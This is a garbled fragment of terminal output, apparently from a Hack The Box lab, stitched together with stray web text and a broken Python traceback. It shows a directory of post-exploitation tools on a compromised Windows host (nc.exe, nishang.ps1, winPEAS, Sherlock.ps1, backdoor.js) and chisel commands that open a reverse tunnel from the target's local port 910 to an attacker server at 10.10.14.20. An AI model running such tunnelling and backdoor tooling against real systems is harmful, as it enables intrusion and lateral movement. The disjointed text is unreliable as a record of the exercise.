 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3-7-2020     21:12        8347648 chisel.exe
-a----         3-7-2020     03:41          29696 nc.exe
-a----         3-7-2020     16:13           4331 nishang.ps1
-a----         3-7-2020     22:56              6 paqui
-a----         3-7-2020     21:10        8458240 chisel_1.6.0_linux_amd64
-a----         3-7-2020     20:31         243200 winPEAS.exe
-a----         3-7-2020     20:46          14701 Sherlock.ps1
-a----         3-7-2020     03:49            345 backdoor.js
-a----         3-7-2020     03:48            319 backdoor.js.bak
About Us
Top Products
PS www:\www> ./chisel.exe client 10.10.14.20:9002 R:910:127.0.0.1:910
./chisel.exe client 10.10.14.20:9002 R:910:127.0.0.1:910
2020/07/04 17:18:55 client: Connecting to ws://10.10.14.20:9002
2020/07/04 17:20:29 client: Fingerprint 4a:b4:37:86:4a:a5:7d:33:12:d3:07:88:69:5b:34:ca
2020/07/04 17:20:34 client: Connected (Latency 404.0596ms)
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
|-------(root@kali)-------|(~/HackTheBox/bankrober/www)
|
|-->{SFire129}#./chisel_1.6.0_linux_amd64 server --port 9003 --reverse
2020/07/04 10:13:22 server: Reverse tunnelling enabled
2020/07/04 10:13:22 server: Fingerprint b8:d4:df:59:fc:81:37:ff:ba:80:a5:43:35:8e:eb:1f
2020/07/04 10:13:22 server: Listening on 0.0.0.0:9003...
^C
|-------(root@kali)-------|(~/HackTheBox/bankrober/www)
|
|-->{SFire129}#./chisel_1.6.0_linux_amd64 server --port 9002 --reverse
2020/07/04 10:16:19 server: Reverse tunnelling enabled
2020/07/04 10:16:19 server: Fingerprint 4a:b4:37:86:4a:a5:7d:33:12:d3:07:88:69:5b:34:ca
2020/07/04 10:16:19 server: Listening on 0.0.0.0:9002...
2020/07/04 10:18:35 server: proxy#1:R:0.0.0.0:910=>127.0.0.1:910: Listening